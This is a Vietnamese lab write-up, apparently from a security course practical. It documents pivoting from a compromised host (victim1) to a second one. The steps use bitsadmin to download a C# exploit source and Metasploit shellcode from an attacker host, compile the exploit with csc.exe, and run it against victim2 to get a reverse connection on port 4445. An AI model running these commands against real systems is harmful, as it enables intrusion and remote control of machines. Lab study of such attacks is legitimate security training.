

Di chuyển payload và Program.cs đến /var/www/html/ để cho victim1 tải về và build thành chương trình exploit victim2





Dùng shell củaVictim1 trên máy attacker tải Program.cs và payload và dùng nó để exploit làm cho victim2 connect đến attacker

bitsadmin /transfer Downloaditthoi /download /priority normal <http://192.168.10.130/Program.cs> C:\Users\duc\Desktop\Program.cs



bitsadmin /transfer Downloaditthoi /download /priority normal http://192.168.10.130/sc_x64_msf.bin C:\Users\duc\Desktop\sc_x64_msf.bin



Trên victim1 có 2 cái vừa tải về



Attacker lắng nghe trên port 4445 để đợi victim2 connect về



Sử dụng câu lệnh sau để tạo ra 1 chương trình có thể exploit được victim2

C:\Windows\Microsoft.NET\Framework\v3.5\csc.exe /t:exe /out:Program.exe Program.cs



Sử dụng câu lệnh để exploit victim2 :

Program.exe exploit 192.168.10.137



Victim2 đã connect lại attacker đúng như yêu cầu :



1. Ghi nội dung công việc, các kịch bản trong bài Thực hành